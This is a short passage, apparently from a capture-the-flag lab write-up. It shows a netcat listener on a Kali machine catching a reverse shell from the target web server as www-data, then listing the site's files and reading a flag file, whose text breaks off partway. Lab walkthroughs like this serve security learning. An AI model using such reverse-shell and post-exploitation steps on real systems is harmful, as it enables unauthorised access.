 root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.202.9] from (UNKNOWN) [10.10.214.114] 55790
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
$ cd /var/www
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ cat flag2_QMW7JvaY2LvK.txt
THM{LF1_